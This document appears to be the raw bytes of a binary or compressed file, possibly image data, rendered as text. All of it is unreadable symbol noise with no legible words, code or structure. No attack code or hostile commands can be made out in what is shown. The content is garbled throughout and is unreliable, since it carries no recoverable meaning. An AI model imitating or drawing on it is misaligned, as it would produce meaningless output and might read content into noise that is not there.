�˚I��?�X���:�}?��$�S���:���%y|�\�s�w������'��x�h�o�]8�ͼ��B�5}��U��Ȥ�^�
b�Py&����e B�R�R
-@����R.��	R�-��E�L ] W	h`�L;�
v'��M�������^P�M�1��6HԈX��
@�Z!4�u)Xo���RU7P,����N�J-ҡmZ����H�H�T�#�������,�}q���Ѳ<s��ʏ�|Aü�}�]���!��i���K1���]-��
�-q�q�(��4�$��n�wV�	���X���}���{v\mM�V�����V�wa4��+��h���c4�U�KeUA](k�0�#��[�����l��Zom�l�?�[ZP���-聯�P����ɡ�_�QV���R����i�u^ݖhia�O
#�x� j��4��ةd.���gNo�����w
���՛��r�ϗ?¶�� ���:y�� �k�m�=�Ly+�x;���I��7h��5e9m���'�o��v>��ֶ�=�Yer��k��h˰O������u�W��+�{��q4�n���O?Q�kᤗ���^��句G�Wv7Q���7�Dl��?޺8��XY�+n)���WJ=�vJ榳���g�o]�W��p�=2Y�J	+��A�d�Ԉ�
��Ah"� ����Ah"��(��C��ΫG�y93866��>���&u��x�',������8��vD�s��:y3f>YkYgK�}��s����c͔ǎa�~��'{^�/�<�[LR�V6{q��gCr �[�!�� �u�sd���Q?N���Y�ϋ|��~��x����d��B��tct�x���경: >�Ig�A�&��g�}�r��0� '2^���É�s�~<w[��>K̍�m����W7&>k�k0I�Lxqs������-;�>:ǰ�"2 �͝�x{O+�4�'�r:�mqp4��o��~1�8q%{��Y;uk��?�߈b=fH��4Y7uk�����r�z|�/!���.�qq[���#�gb���f��Ix�n��\2�?dF�c��i}4vzK5����v��%��&;��|���h|�CF��y�����;���]�1[�՛��)59����G���+��o<���|еa��U�B+E �E�� �LU@lDUG� B� �!@��Ah(�PA)Ao
] �A ���N�iz��t�O.���(�� Ah% X-�] ��[A�!�(��L���;*oj�j��߅��jѲ�Ͻ �=�SY��*et��q���Y�,�*eF��崚���2m�� ��7�:6�;׺�WF3Q�d���k�8M��R���;l�KY@l��f����UnVS��HQ���#J�L��� t��3��`�׋�/f�&���a4��]��*�����������Ѽl��
�JOmP���?I���VV{k�m�,*���
!���hg%O�q�P4��(�(�;� ��^�Y�����L�� ��6[+f����
�U��U��ϛo�_��������لf"� Eˏ�g��[֚Y�>&�$����"�8,�9��~q����}�����<|�?j�(���v����R����}��6���� }���F�3�-�]\3�g�kW�u�w�+DXcV��1��Z믪�]�f�v�[�������N���M���U�(ػ���!{+�5JA�]��"� �Ah%��"�D� J��u�Yl|W�Ix�n�����襟V�6�6��&�����|�}'�\3w�(�i�߬;?.[u���`�c�2�y��_��NE�]���O7����!�nv].]8Y�+E��~��ܿ�\w��Z؜�'�]�o� U�|����~�����Lܘ���w�Ǿޕ��@�ao.�e�>)@Hm+�ͺXӵ�Z���ϣ�"�+H��
*�)��1�������� �tQF�Ld�*� �!q���������#���_��Ǚ�gt- �'�����������xؼq�z�T���B�Ĵ5� ����,����9ǏO��6)�"����ۃ������"&�oXko1�st꽶�Ut����t��8�4��W�n���;<�&x���Ďc�2��W��:�|�?/�%qc����e�{[E6�G�;��i{��M��v��2?T�M��<r��Ƒ��b� �4�3��O���m����G��>^��g�� �����3����\3���߲��wˎ8�n<��֝�]�3��i��W,t��~e�
�dѥr(Q���z[+�슩9 ��AE��P7�@��� TH#\,�@>f� $��
�� �LE+W���U����!W8AK@�vZ��"��E]��;*��*�S˽*�W\�Ml��@�`,y.�� Y�X ��&�?��q?��(A#b���1�d�JZq�TF��uVt�7���P����	���i��]�I��=��itzdUF�Ɩ�H_恞_��Q����L�7{z� <����[�ܭg�K��[c��ۚF�K�M92��V�Pp��`�
*A�A�B�i��w���lc�zʴC�W���;�3��
Ơ���D>�eau��|!����0 ����P�i.��Y졑���ڦ+�m���I��;���.{����7�rFT����'y+�~<��O��c���Ap5K�p_n�N�M�=@��Ď2��s|x�7��� !� U]rDe�O�=?�}v=�������ޣ��~��G%��w�_�^���}vp��]�:�.q���{i���]])�F�\���B RN�UimEd�|n��ػ-�0��N����{&���.�JD��V���8R��a��0�Jp�Z��D�?5"�(�B�,��}]C��AE�$�w���� v�8���s�T���.��1�)�1�b@:��S��n}�m�x�~3�y-�%��,Q^�3Nl���o�]�_�wl9��.��D�潼�ü��կ��o������3"^$���ϕw����������lu>��3M5����1���rc���+iۋ.�������A�{\9w�o='�s�c�O	Ꮟ=;'9�]Z�.{[�l�����������{z��甗����|I��o� t�`���Ϸ-�7�O���^���[�&�}�˓��>6=��}�c�l;t�	���>Le��?Ϗ����l\�+��D��M�ʾ�ӥl11� 4
 v[aӒە����;\x
�-&c�|���|��`P��
&[o?��K�p�lѲK�[c#��v��m������?)bk�|�;T�y����<Owu�g�!|�M�#� w;n���6�R!���D�x��R妘�txLr<��p��Wn�9��� 	��z�䍉��^/̻�=�5��+��s�'Cc=M}��?ͫ���� �NoԦ��}͆ڽ���vT�iB�*5�:���t���E��
¯d�4������ �"�Y���+*�'��{/��X@����3d����R��d� �N�zP_�(�T��WAf�:�IAz7�h �����t"ԈƑvmH��^ԲdX�[5��(c�e˟�[1��l��i��l��nc,l��Γ�(ޢ���o�n�b�V����-���Zpc��49��jZ,xj�Q��ʰ0���4}7UY��6���,���8��
g�~�Y��/c�����sM� r-vI��.^�?�Z*�h"��! �>	���{b��ѹ���Y�m����~�X�=������N
��0Xx�U�NȘ{;�зN7*��ñpr��kk���b'�#G���6�l���*�-��:ic��i�#�lp��Beh���A�۔��ϝ�q�� �N?o�|B�S�;|�|g����|[冟�z�1����i�76�;��_bdV�{Y�qs�z[���s�4�i� %���$�3���F���z�_k�e�W�����zk���{�^�<�Y��.'����������u)�қM'z
g��&���38q�]"LV�<]+E.=l��w�������t�j�J�{+�a�wS�{ԡ$���k%g�Z�[����P���F���-/�T`�@F�H�"��G�U(��	��UK����[�洛xO�0�#Ч�I���4�[�>����'�nW��~%���?O��?��:�Dҽ��Η�Ç�}���9����� 2i(�mׯ���徜�'+�9��g�:���_��ל�`�V۞����uἍ�����_�w��~&;�W鿅=W�'��jo�y��ޞX�G�:T���˯�˩�Ж&��vLf��]�5���Ri�����I5�����t�ӾM�X�ǼE������,е�.&cD�}�����_Ks���t� �]s���|K��57� °�e�� �����OLs��ӽ�>;���� ����w�{���u�N��x��ռ+�.��&�B�N��J�O���WU�a�3�nU���rzψZ�����-��� ��|/t�$�p쇍1@�z���}WO�ۓ��{��	���x����3_��k�{Xi�<��rer��Q��Ň8���C��41� �YY�8��Yq��h�Ga��k��K���m���\��o���������я��~�c��wvC�}������=����R�zg��H-x��8s�SO���+qҟ�M�E� -}�|٥�D�E��F�P��7{;�BEl��	*�Ȥ��b�5��4�6)��VF��C@؄pQR�6RjU�a( ��M�	�� Y�ժ�6H#CCl�M�s�(������n~���v��J�[�)�@@C�E-�%Z	�VZr�iA)�ᇃVVYe�V����uǞ^I���zE,�I�mM���Y12��C�����릝ϯ���l����/����l���v=?Ndm����kl�=���em�@jQ����,R�\l����t�n�UV�z\#�jF5��r��҉��tq����:�������J��"�B�� H>%|��KZ�hb+�H�Jg����
Uh�\��[�L�������^evT@g�l$���T�9���ͼ�^��7Nk����;'ȓ�]8q�o�|w�Բ��t��_���������.�9kO���rߑ�>�~�z��y -�(������u��>��t޷X�'�z�|����.+��l�.ɓ���[Ϊf�Q��R�
��O4/�
Ö����B�	���6��� �_�	�Y���@�
;,��5]Y���x'�u�&p>�u�'69^��/q���O�����,�9w4���Y�x�f��a����]�Ǔ��O�� @���,r�œ����컰�y��n؅������U�[a��ff�ep�C�N�Te�$�xEl����X��M+�Խ���WJxՎ��JD"%)��JP��m�̯������,e�S�0(S�	��ʕ0 �KV�.I/���Y~�ǿ��rō$g3I�Nٿ_��~W���a^���9gfyΟ�~.�J��uy��8aؽ���� ��,m����8�ɮ���E�\���}E����]��|����eHZv� U�_%ۙ��d"���3�Id�V�җ7.� �ƻS~���<0�ۘ[ ���G�W��O�tf�Hrc�Eq�/'z�z�>]>��N�ܼh�����o3�2��ǥ�Q�wcߧW]�"���9�O�R�ۃ����=>A�N��:a�|@Ձ��<l����p�]�f^?���]�Z�g���//������ w�Ã#�6u>�Ǆ��/�:���a�ج�y�W�r��\����ehH�7�{��_�?t��X2�e=NF� ���_�������Iӏ�|�81~�w�������K�Lf���g��?�/�Ë<d�O���˓-��G-Yɺ��#LL��T������mO����M-�A�u�rEP@����Q�0�u�om�vXY{�@~��:������'�JƆ��8^�v^g,�z�R�ig���WG7L��a݈?�!O���'��原�q���^�߷�Y����fvy�d�Uw� 0��@Gt	y��P�纈�`++n�+�!BBE��@@��G��,r���W��P�v�vR��u&չ
�7�]dR�]�K6A��PE�Qpi5W�������K 2ѽ�t�[�0Uײ�h ���P@�ۨڭ�Cc��rgv��˺Xf���-�cs#'��cJ���ie�|�u��|�ł����xܿ�^����c-Q�� -]�&�h�VT{ ��ސuzh����V�zLQ�j�����l}(,O��]~�������-92�xWQ�R"	a>Ep�i�RH 6Z3�R�����,Sk8R�3�����*��g��o��K�%����'�k<��#�� ~&3ø�cs:�G�\<��:�~u���.FC�4��'��x-���b�Ѿ 7̣ .<j\ܟ(�Y���^/ ��p*�'�WL�_Oy�:�%kE��.��W���.ő��pm٢�>?-��r��	��^�C0q&�����3=G��ǧ��P�����&�ԡdl�1��1�'ݤ*�� �gO�<���k�?R��o��V�ǟoO������zV߱����4�i�=1x� :s��+K�L����׈�S�_0��_m���Oȟ�_�>��.��z��p���&��Wf9i��.M�Гao*P���U���+T_B���n�S#�-T2�W�������B6R8VQ �KD�8Y�DJ �"PV��PB�e; H�?(T�$�;RoK�*I�`�#��9'u3��>a�+�|]+��/s�{�,߳}�_?�]������NG���6��=�d=��iC��?�񟕛�w'�R������\�5#��^��/s�GM;/O�8�s�����]�7�z�x�Ӄ�-8������t��s�wd�<Y[��5!YVN��^&��p�����ͿS�*�.��ɱi��� g�|{0�>���ðXE����/Bf��c�;��)X�<��p���NL<�U���V5�
������㲺�V���F�aq���Q䴂���T]4�ܯ%�|=���@Ϳ¹����;��qb�'����d�o'�.��x�˓; �6�.{� }Rw�Oɟ������|-{�ْH� �w���W���(��O��� _�z�X���fg�I��3��,��W��8ጘ�o�<�r�U��уwM�9�7V�������GF�������o��Z{O���lQ8�>�뼶C�<�P�Yh����Y�����@�lK��wa4�M��oV��:q}W�İ��G������n�����}�'�0	$O�状���'�N�|?���o�H�p���^�/c��>w����sPJ #ꢣŇ��v��d�@���d�wQ��`�J�P Ah(��M�@��(4�B�/���H6m>���*E��A�"�(�M#l�c9�G��=�~}�p����+O�\ށ'eZ�Q}����v������ �Q�"cWk<��+�W[.,��饑})e�.�,GG41�\h��� @�����T�J�wg`-d�Rz|����}���?޽^?���l�J��j��eeGH�KS���5H�ǣ���P�r��h~ �'�WN3��6!vc76罝{)f�t�UD*AR	H-���|��1�@l�t	��0������K&�;��8p�Q3����G��[C��၀�	� �δ�n��[�d�W��q�"c`����c�ٌ������2!yfĞ�w����|�Q����/P�^�q� E��{1��}{�^9s���	���5������=�>kc"C��׋�����oy�z�����p�.7���O��B�\�3̦�|�ύ��q�͆��;(d����}.9J��ƺ`�fgb��T�TU3���+w��ů��Sݯ��^�S��7i{�������Muxg�(��}m����0[�������&׉��%���3|R�ϑ��ҟf� �C��{XG�?B�@+x��m��Z3{��|�^*�a	V	�-TY�
̆8WT=��I]���/��&�(ɷ	�B
.�Q"�فX�Z$/p�Q@����۴۠�V\�Dj
N�5#�ּC���2e���Xi>�}�%sss����ӫ��>k&1�� |R�qe�f�,
"1!&i�`��r�_��/�O���X��}��zϊ��:|�'�y`缸�bK��=$���}���n<-�z�x�?*���7Z���ˑ�K<�G��$�Or{�Gdcɗ��u,�K���.�<|\Y��W.k�ܑ[.�gN����^�vNN���ܒ�bt��܂�;=e�<^�a�ӏ[~��U��� ��[W��;��az��ظU�~��f�8�ŝ�WF�sg,�;1�=�tI3�&8��
0糪�|^^�@�-�ό��N��f<�������uFh>���������b��I�&��x
�=�k0��0zLr��1��$�f~g��;w]?.�C�g]��;�e?��mƏ�.� ��������~$�Otd�F�ק�Zx|�o����+�g��C�������EG�]�Vs�?B�f>8y��*�ӏN��5 /�]w�ή2 �,)KZ�N��<tғ �Iӗ�۫ҫ��}K<���u�б����ӻG�8?%�q>���tc��Y�,ȥ�n+�������������� /�=N����n��Mcm@ A��w��<rۣ<��t�����\�D=���Hد[�>{7v2E��m$�Mmʲ��h ���'+������k!@!(,��e����Äx@�6�	AG�7`��!wڰ��l4����� �m, -VB	
�ROd� -WB�A
���V8�Շ"lx�m���[�*�ۉ�H�顂�����#���9A��[ΐs�������s��ω������9?޽n?����U��Z,.�P-AL��c�a%ٽ���Oiu�>_�>���>���9̗���F�-�]80��m~˳�4�/e�!³#UE"����/�}�[xZ��*�CC)�抯�Zm]��g%LC@�p��EMXu*U�������~�3�Ǻ����/��Ҝ<�I��-o��_���y���q|;�o?�8�pv�{��q�K��1����d��x�i��v�<)��羢q��Ӆ�� �x^�-q�ަ�_��?�OK��-W���\�6�WbҾc����q�{ޓ�7P���N7D������&��<���-��O�^�#�`��:B��6{�m�s���A������x%S�mԉ&�2����#���Uê�O�yI_�>)�C���I�	[�����>?7�w|�K�'OC���NYΆ)4����yT���S�����ْ�'�=��[{�q׎1�[�m�✿}K��� Dx� #�ߠ>LF?{h^�N7�</�m[�8o��V�@ �Z+}5��xƥv[m��+��k���(D[+�CY��(7r�[@�p�U`�V�iC²N
�(��m+Q�.�ֶ�J��YlA������P�8�5�������.^^|x�m��˓�'�x�/���>��獤�M����}�+���Y�Mq}�>/��=�3�R ��r�Ε�S�!����O�a�\9�5���O����MG�>+x�����&t��" 9��K�����^��~y�7�󷊼SԾ"��,��Q�Lp�H�6���]����'��?ݒ��ی1�Z$x�q'�]�SnNL�3�˰$��d��ʼ���я�6noU��ѷbV�}��-2`z1��YC�p���L�n��:�uB�*��yq�W�_��g�c4�����x�,n��Qc� ���.k3�?���>=���}W��8n����ݺ��G$M��>'�)?�� �����e���ci���a)W�L� o��R�;��]�,�� 4�.?��j.��O�n���{-1߶U�3�,�n�{Ӎ���[�x8�" O���9?.���x��O��"0��oC��8󷧏�8����bӅ�>��ɪ�y�#kC�H�#��I�{��h�m�l�ϊ&.�*�8�&�!�eV��^/; ��k����{u�_�4UUьӲ����U�9i�龏Q XYޝ��o�زe���dR�G���1��G܀�2���x�O�pbeK�`ʙ��X�ӻV��hw�G쯌ު2�R���{_�{�m�c�w���l/C��g6�L�G�l�dr~��-�Zq�n��A, h@��zP5� 8 � �8 I@[��(��U:&��B�}F�4V� )��{�*�d���&Z� 8[.��렮�"��f�"��j�Ԋ(��c���ao��6��&uWj�>��9�ٷ���#��5��ZM�r��߅3�3Y�]1b�� �Q&Ե�]�b�� W+���YץŖ��f�&�!h
�X+�Bp�:�?jT�Ev� ����j�v'!t`���i]3�>�DjFkUQH���O�FX�Z��N
��h�e�����e2�a�J�)����8�Q}4��5��}� �� ������Ꮃ����y����n	��S�� ���G�Oć�E�06�ݣu�)0�,n��+�����hWq\���z���G�0ON��m��ˏ�c�.��]d����C%��6G7�+�/���v>���G[��k�踲�q�.��OH4�#���k�g鯂\�t�5�#���sr>��4��&[��m�j�4쮅�v�Dx�ӰdE�=O��<�?�{���XUl#�T�+�xi���=�3�rC�H�G�t��]�Y�{c�����$������ִ��� y~-��;���?-�G��?��߀�u����it侟�0l�zp����-��ֈ�@�}�����Q@��#d�[p���U�Q��N�L��7*�Y���V�4�2� �6h�5T��
ۊ��Ue����9�������]����a(6�z~�����1�W��M�<�.Rɚf�A����o�����/;����_S�1�2�X�lQ	YE �Hh� �\u:G�g��?=� h?�C/���u)Nq��x��?Q�c�ve͞9gf�e�WYr��[���u쎹������u��G�כ������]�z�F�I�	�z��<��kc��+�ar�<�_.�y��͒g�ˉ��]�x��3�nQ}ɤn���x��'��9����)	��w&�نF�ǧ��Ur�D)��\����G���g�5�*��0��#8E�h�@R�N�]=@��R�	H��V�,��7�i������o���M<�wL.$�֖߹�*~�^�ݪ���?�'�v� *��EnL�vj�}����1�q��V��n���A�v�k.��M�w�χ���rq�`s��F˷�:��]?5u��7A�s��0�H�[��/K��3�Yj9��S����_%��TD�s���/y���ѣ��̓���-���
�gd`cw��4����V֮�3�����4����D�	;�͜tc_�����_!Ʋ��s[����ǔ��qe���_�K�:<�X'/9�����M��.Sz}/��WM鳒׹�-��uaӃ>�v��KI����k��o�WUp��� ��A@}�����Zc���A��r��l��j��0�H��-G�2=jW?�ʀO�q��A IH	 �{�%f��E)]D�$쬡 �r��n�w�(���-7��ߵ��Ty)3ت�˴̶���l�Ҧ^�]^�&W�M��3a��%�6(�G{+c6Ò�=�-�7��7�ѕ��-fZd�>2�Շ�lt�u���u|��o��������Q�t��������t� ���O�k���9��}������:�F˦zc �d�N���j�!²�UH��<�/�2�)\-�j��J��C��R���d�MrT�Kc��<e���	��ϟ���~9��݃��Lt��?KZ�Y���m�|'�r�04�@����p|�p�ƹ3�Q�:�Y��sA�5wc�p����:�#�f��a"��uN����^.,�]��>�����V�t�7�����g���&��<�������8�~��w\�v��/�(�Ν	$�j�e���3��qI��LoZre;=�кZ힆�y�徴����<���c=�rW���7-zS�>/⟆؞"��O^��/���ˋ�k��r��=7�MϏ"����+���8�����q�{�A��o��~Q����t��/��:� ����?2� ���%q�߭zK��i;�p�y�WL���(Ej����͚�����[(k~UvY��j�Wd^��{p��.º�p������m�5�n��J����/Mp�t�  ^֦�,v�敾@���}R婵um�|���^\�7�3�RF�2LG���H�ם��&����Z�7�!�l-��{����)�5�� %Ɏ;{_��ǅ$���&�у�}V��I�xx�LI���%�&���ec��ߗ|O��K�tb8ňݛ,���}�~�&?����?��Ӡ��SG���Lf�����#��N��w�;�s�<�䮌:�pre��y��"��U�u9���t�G�v��d�����㓖����6k�Xn�g>���c�d}ݿ�m�7>f2��,��3�m�1��42���k���M�1��T6To=:�����إZV)�G�q��;����V?��F9�ϗ��w	�^r�N������l98�.+�G3/�
;~��?q������U���d��q�����/o4��a�������Z$�g/�c����F���a��G7{�����k�WKIU�ǣ����Y\C$x����Z��ܕEL��� (��;�{ R���s��T�}&:�"o'�A%�Z7��9Xg����߀F^��.)1������ɾ4���pټ������x����;����������n���tc���.��xq�<H�-�XH#�r��r�ug��R�]��^m�uo�O��}�� ��,��3�c�@X��h��!@@삝�AT�$}R�����@�-Wh���`&�,��X
@�P ��CkA��J.�Ul���R��N�D�:�R���eV~ԍ�Jձ�k&CW\�ݹWX���<�ҵ���� ��q�{Yҍ��TF�a��D��?����&~� l���J��u��iҶva*ʸ>0sGM �	;}W˲b��x!�^dz]��Ve �(5t���j(���m{��5܃�
~���N(��p�]|l2mw+�ze[-	�U��f�F�-V�FvFf**�D�_2��� e(�f�4�Q;5�4�Q����	r��l~[�aeJ���y6�O#Cf4��}kI����=�9�7n��k+��į�Se��K�j�W|�c�3m����� ��y9?-� n=d>�&�ipVǛ�}��s闫t����#�MW*כ;�՘I_��!2�tDAs��3+�����:Tf��w:�ʍ����G+��=t����ͅ�1�G����&Z�}N6���K��~�yX��
��b0r���f����x�!��u����,��^9J��1�ۃv�/�����<�q�#����p���&S�����S?^3��V�>6k����0�/�z��a#���}/þH��������-�� mw��z�emrg5��)�>������ؾ��n�ѹ+I6��4�쯯�V���o m%V���\�-��J+n��R-��4r����$ "�H!A?T]��bK>��;#x�l���ޗ)��C��q���N���y�'�w��z� �N�3y\W�� ��kt��\=,��J�>޿%�Q��B餓͘��������]S{er�Q�|y�h��g��n���)�߷Ӻ�,��6�ý�1�n���K�X�=�`t�8;� 0\�Z��BѰ P=�,+�r>��^�ᩲ�.8��>������  YVƹ�������'���ON��F'��g`���;��گ#��ǌdu��Xۨ�ٹfbi۽ۓ�.����݅�ˏ
ʹ�g%���I4������@��n�l���3m��4�e�D�m��L��m.7{O��o�^��F�7� ���]�}�} l���!\~�v��Y�"\~M"Y���/����8U�_˦Yq���lr�s�ʷ�da^���_l�f�-U��(hꮇO�q����uJ��6�u.�<s3\o�ѼW���<<����7�<I��+�<�����˯��ɍ������r�b����V� d��-4Ɓ���n�5����vA;�.�; F2�ٚ; x����	.]���>��tfdaNp�E4���7���,�����ᔚz�t~����C��: Ɍ3:'\Nm� ��v�iWr{kxn3O�Nh�Pu��ZOcC�m=<�iev:~!�j'sd�I6�[�)l�*�`G�n ��g��(. � ܔ��.D�@ڱ�ki,��eL�
7EM�H�P��PZ_KS��
��@GU��T�✀ �ű*�@���E^�V�!�����e?��K�4t�]l�h՝�P�ݹ[5���i`��@��٭��
���G�1�蹳���d|���M	�[�ckJ�Mv��Z�XV�kzYk�s_d�l��M��J�}'z2���'L�����D1��e�|���oŎ�힎���`�H�e!�YT�e�u�p�V�;Q����?pF�m=�}:B�?5ч۟&�r���!�h�U�6­�L��ii��A��b���|6,���_e�O��lG����Q崵����Q�6�D�;}��>�Ͷ��j�53�G٪�k:KG�Sm��UR+�t��t>Ԅ�yx�kMʦw��'�>!��e`��,�(ok���u���zW����R0e���K����#�rz{�> �� >h�V�M�w��&c��?C��8i�h���7S���r�3����5�C��e2�k�}[�Fk��3��j���9�m�<;ӣ�
&� � ��'�����OCNc���k����e�gf� tG|n�g�Ʋ�'%;��V�<��O���<�)��M���|�ӣi��>���\ܜW��<���7Q�ϧ�\y���n��sp�����Ǻ��c]�u�)��q6	U���q��Й5}�WÃ�˗q���dZ��.�0��U��&߰]�snWcOa���mŖGi���kh�܆�zV�������1R�a���*y���S⴨[c�*ۻ���MT�E��� ����zX*@�DJPA[��j�ZO���~�G/�}]����IU	 �=��iss���pa����GNnIc�8˝�#�Ȗ�$��a������}>3�dOK���q͝��݄�<��u��.FT�L ^�� ��/��?Ŀfx��3�@�����0]}� �V\�{���~��	�N�x�.�<Mt�[9k���*�W�rˋ��x������0�݁���|�^犐��I��F¨l�	v['o�p�������]�E�+��x۩y�=�wZ��ܙ��<fg�ܮ�t���zW3�X�����S"2x�rU͑��Kmi˗��(��#����{�_Mp��F��"��5E��_�a�]�i�Y6D{
s�s�VO���k�]��cc��[��uD�G�c-],>߲2��m���"f#�O�V9��T]�\c��2KZ�/�ya�߲�U���	�d��0�.:Z�1��]y��P�y.��G`��I���7�x\dbJ���/�������j?t�#k[s���N����q�׍��-'�/.]����l�l�3!~6Lto�ANk����p勁�N@$�I�V겲#����@Y��@�qI;o}�v1zh�.���8�v�g�λ�9|��&+i����%�ˆ�������K���c��adΌyC+mX��R��}�+����.�#��Bϝ��NӅ�;˝�!�8�X����)i�U�|���<~�x�� �Iߕمߧ��/lyg�V��Xi�p�5�@.`u���4�P�% �&��vu��I�R��A!�ؠq4Jc���� Pڭ'�ce'�K��x�QTA

<)b�Tִ=��j�Z!�JD�}����Ae����B�Y喑k^3?��9\�}!�a��Ά��hq߲"�4=�������0������Q�H�q�����V6k�C�� a.��x��:��Ep|�o��\/��Yǅx�p�YEH��eD�4��ӎ��b0��܏e��-7���b���_u�p�c$VH���פ[�4F�;cnӲ��>�@aH�<D]<0�J�.�� �hf+�n������M���Ml@�.F�>6*v�����M��b򴘫s؀ �kOG�X�����=3O�<۵[�j߻ܟE8��	��rr|l���}<�]�eӳAs�~���3��狷�������v�Z��n:�.5����=���+���K�/���\/��u?�y��]~C[�$�ys���Ʌe������y���?ī����߹���O ����X�^�y>�u�\��I�,�����M鏂6���}����4�9�����x��
^������8��vL#=�Х��@++D��{j�'?��\3����-  �I������xL�� �<�݊��#nޛM@�v>�)Q>���X����O;psWQ�P]�W���*�ͫkC��m1�i�|�dқ@Ьob���!)l�V�(oK��Q��@!u��H�����H*�
 �(i���!�u5�O�=d1��5��� Z<�h� 2�_�ˬ�1�~�Ży+������?#���	vk{φ���v��紓<�6[��f�mo��>�5񧉞Ε���,cE�
8��#�d�-���<� ��K�z�� �f�N������>?�'6]t�?��bxE�ʑ���u[$-y;�m�i�� ˗�n)n��~)�Y_�ˑ��sN���[<U�-��'��I��-��-��:�� S�wQ�2��5�������ݱ���+(������9t����9�8��>�?�N*۷�� d1��rV�&rw��|����Ç�`l����.ݜx�H��/O��H [ou]v�֟^����>[Zk��=pZc�*�b����%�����zc���fv��A]�U���؉a��"�rCw�?B��˂
��S�`=��N��u�:S4�AE�<��ћ��n��*p��e�͗�^�dp���S��u?Ő%�F��dq���i���~5���X�9xш��L����8��Wu,y0�~.�/�g͇��'��B����?�?��!�<g(�)ޕ��CV�t�q������xk,���@֑�vs{���;�r��쟃~%����d�C�a����ay���Ճ�qr����+c�Y�1�G#��/߷����̣�	�s���`�y�_QǇS�f�7�-;��]��e<^?���_,c���$��]�{yA��hoR	h%Z�� @Ơ*Ah!�&�9�k�����(�vS������ 2)�{(�A��RU�e ��@h%a��l��CDՅ��������}�l� �|R����v��EVe�l��� e;��" p��V�8��`��,��k~ʪ�؄�ۨE��{_�ޙm^k=�ngkl��-O�g}��wZ&Cc��6J��f�x�������/ɺ�����Z|���x�3et���aR7VT��Ҕ��N>����]f� � �������᫫L+Q]�V�@U�}���YT(��`R<�H��WȽ�{�c{+E/Cj�f{R�'�cG�i�oc"��*c|W�_L�����k��;�m����6�m�n�Ӣ�x#��ˏ˥�VR���|��������� �췟��eD�(�(��M��y}"r�:t ���Yg�.�O��!#; 
�,0����e�s K�Vv_��Ի1�����S�t��7v���ll$�>뗛�q��0��^O��2w��:��_5��.}=�5&�?."d�S�v�K��y$F�}�e��J���t��)i���
�,���˟}�&�b���~�v��l� h�������E������y�����֍c ��=�����q��B�Jt�]+NЭG�^c�/��Zc�Q]���Yt�R
�����}� e�i>��MD�'�Yz[��Ğ�z����Ďii�4V����sr~�5�G��>/�����n;�s#�W�r�ǥ�;x��;�S�O����������� �~���k*���_��"x�����X=����5_jWǺ�va6�!��A����5��H����w��y�۝~g��>6����(&k�t�Y��׵���d�k͓ϒ��v���c{<��p�6��M�佲x�3Tc?Hh���J��˷[�~b���i�.�U�gB�n<@~*@mÖ�ܤ�[�O%���6w�]��Y��OC��ex����v��?ut���W��8�=�!cak���~��vK��z_Ef%8�s�V��?N�q�8hI��q뀫q�Fy��pk���Zd�ȉ�+�~I�� /��´�a�b�M���ٟ
�Ę��k&��=zY�wO���b|o"�-�g�2H1��oq{������_-D����4Te�8��"��k��N���x��\���청�����/~&=Ly�K���m������� xb�,�؁�H���EwR���&d�I�(k�AW��F66�6WQ�����6�:�-h<���i�ʌL��ν�ec~<�����ĸ�gA$���p;v��,z�Y}?^���� � ����߿�s��0������/�:d^$��D�nɑ����~����8��hYpg�Ȏ~?�����s��0e��٠�6���9����9w+ɇ��WJ0,p��� t}�9�R otF�Z��	A1ܠ�F�e�(f�(��R��v� �
m��(�@�W�X۵D_u���-�	�n
 �~���E�D�U�J4%&���R	���AzB5R�tF�U�m�TS����5�ͺY�(ŷN�Z0��{,�6l���aHƧ��B��E6��[b�cY4m<6��5�Ե�ʞClU�Z\?��"�$�����0��4�W>���Y��]���"-���vST�Õt��c�"��Gk�lULp�����2��b��.�����د��d�YQ�Fk�J��N�U����6=K�<� o�gﻕ��g 9�-���G���T+cPu�h�����k���n��Wf�J�hY���¤��ڎmwW��'i��ߞ �V�n�[����{��"˩Qx����k�]�a�&�'�����;��Z̑��%ԫr��̹`�닓���`�g5��Ta��wS��,ω� �/ؕ߇�����,���]jZ^|$���~�Su&G������㏤�Õ��?Yy'�n�z�����c�w�Nfc��i�]{R���-�n�����9;�1������<�]�y��1�R/@9 �r�^?���q���`�P��7�]��l1c�>y5��M�p�a�a�V�6�VU�[�,,���CJ�Z_h���7�2��a�_j��hM���Tʀ{����l�� �pBE&������B���Q�8ؒ�U��'����q�ۋ<�/��#��?��N���˕0���vkp��k��������8���<���q9�; �6�O��w^�g��>(�������1�at��&������-���ɛ6o��۪\�*'C�t���s|���ݼE�[�fe�F���ip�^x�����/zq�<���:�����#�3������iɖ��E$�$ h_��Ԭ����2g=��&��މvD]#�ҵ�G�aeo�R�8e�9y�qq�mJ�lb�պ�1q�]�vVY��?|o@����A� ��T�v���q�jI�螝қ��m�K7�h�1��k(R�D��qj��&F8�'
�,2�bN���ت���O%tȭ�ŝ�"w�ٞN��ˠ�H��J���m_Z�;��i^2*w�9�4 �Vy穦�M�Ɂ��&�&AO���-�0�g��!}��d[��o�/7�G3�A�F���{.<FF8 Am"�U�<U��n��&ę��}Q������~�i�m/�<I�X|��\�U[oe_.�eǼm|�&��m+�o��G`�����\�����s�Q�L���<-��Ӻ�lo!�pWq��ɬ�����z���f�j`u��^W,��8�����8�x�b��h?�쳸e�_����u���re/��G{����� �C��/��������~w�7�H��
�y��z@�v@-�2 ��
ANA�NBߤ-V��x*Z�A@[5�ձX�@�͠ 6[.�((���<6�H�AZ����~�.�A�P$�,�1�A�	,�YԴ�_.}���i��ʏcc,��7A���ٱ�D}{���<�<P��o1�n{v6*Ĉ����e;�	�aq�*g����˕��^(�_��o��g��x<��緩ō�܆U��i#d�`�X��{�)�r!���,�I��t�7�ձ����V+j���Zke����ٚ�	H!
P�)Y�"R�|��E��vҴ�m�e�2m����;��W})�]n��l~���q�U�����ώ25< }ʝF>5ы>_�o�En5���l�o�cq��d
�6����� �y#�x��ZM�I���,��M1�@2�.6�tn�(�`'�)���ݎ0�����O? ��U	=�
���8*�KV�m�ʊW:�P����*��)=��[� e͟u�����d�I��������rq�Շ����v<�ۗ.l'���hn�x���r��53�B������xɸ��gOlM�P��Xc��+�`Z�RzB聲�v�(кR-F���ʋ�O�e�N�~3���X�<��L�%͞;$W����/�r���û]��v{_R�u�n��*|?����S���{9��"�-g,������i��_ۢnC7)���
